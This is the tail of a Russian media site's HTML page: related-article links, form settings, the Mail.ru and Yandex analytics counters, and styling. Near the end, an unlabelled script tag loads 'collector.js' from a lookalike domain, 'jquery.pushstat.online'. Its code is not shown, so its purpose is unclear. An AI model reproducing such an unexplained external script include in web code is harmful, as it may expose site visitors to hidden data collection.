\u043d\u0435&nbsp;\u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0442&raquo;: <em>\u043a\u0430\u043a \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043c\u043e\u0437\u0433 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u0430 \u0441\u00a0\u0442\u043e\u0447\u043a\u0438 \u0437\u0440\u0435\u043d\u0438\u044f \u043d\u0435\u0439\u0440\u043e\u0444\u0438\u0437\u0438\u043e\u043b\u043e\u0433\u0438\u0438<\/em>","link":"\/teenager-brains\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/02\/Podrostki-glav-360x270.jpg"},{"title":"\u0412\u0441\u0435\u043c \u043c\u0438\u0440\u043e\u043c: <em>\u043a\u0430\u043a \u0441\u043f\u0430\u0441\u0442\u0438 \u0410\u043d\u0442\u0430\u0440\u043a\u0442\u0438\u0434\u0443 \u043e\u0442\u00a0\u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u0442\u0435\u043f\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/save-antarctica\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/07\/antarkt-glav-360x269.jpg"},{"title":"\u041c\u043e\u0438 \u0433\u0435\u043d\u044b \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043c\u0435\u043d\u044f \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u043e? <em>\u041d\u0435\u0439\u0440\u043e\u0431\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0432\u00a0\u0441\u0443\u0434\u0435: \u043a\u0430\u043a \u0433\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0439 \u043a\u0430\u0437\u043d\u0438<\/em>","link":"\/criminal-gene\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Kriminalistika-glav-360x270.jpg"},{"title":"\u0421\u0438\u0437\u0438\u0444\u043e\u0432 \u0442\u0440\u0443\u0434 \u0441\u0431\u043e\u0440\u043a\u0438 Lego. <em>\u041a\u0430\u043a \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438 \u0438\u0441\u0441\u043b\u0435\u0434\u0443\u044e\u0442 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u0438\u00a0\u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0441\u00a0\u0440\u0443\u0442\u0438\u043d\u043e\u0439<\/em>","link":"\/motivation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Motivacziya-glav-360x270.jpg"},{"title":"\u041a\u0442\u043e \u0440\u0430\u043d\u043e \u0432\u0441\u0442\u0430\u0435\u0442&nbsp;&mdash; \u043f\u0443\u0441\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u043c \u043d\u0435&nbsp;\u043c\u0435\u0448\u0430\u0435\u0442. <em>\u041d\u0430\u0443\u043a\u0430 \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f\u0430 \u043e\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0441\u043d\u0430<\/em>","link":"\/early-waking-up\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Son-glav-360x270.jpg"},{"title":"\u041f\u0440\u0438\u043d\u0446\u0435\u0441\u0441\u0430 \u0410\u043b\u0438\u0441\u0430, \u043f\u043e\u0438\u0441\u043a\u0438 \u0437\u043d\u0430\u043a\u043e\u0432 \u0438&nbsp;\u043c\u043e\u043b\u0438\u0442\u0432\u044b \u0432&nbsp;\u0442\u043e\u043c\u043e\u0433\u0440\u0430\u0444\u0435. <em>\u041a\u0430\u043a \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u043d\u0430\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0432 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c \u0444\u0435\u043d\u043e\u043c\u0435\u043d \u0440\u0435\u043b\u0438\u0433\u0438\u0438<\/em>","link":"\/cognitive-religion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Religioznoe-myshlenie-glav-360x270.jpg"},{"title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0443\u0441\u0442\u0430\u043b\u043e\u0441\u0442\u044c <em>\u0438\u00a0\u043a\u0430\u043a \u0435\u0435\u00a0\u0438\u0437\u0431\u0435\u0436\u0430\u0442\u044c<\/em>","link":"\/mental-fatigue\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Ustalost-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"4416f72c7e","time":"1769320720","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
